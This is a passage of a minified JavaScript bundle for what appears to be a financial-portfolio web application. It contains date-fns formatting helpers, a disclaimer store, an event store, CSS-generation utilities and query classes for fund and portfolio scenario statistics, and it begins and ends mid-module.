t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 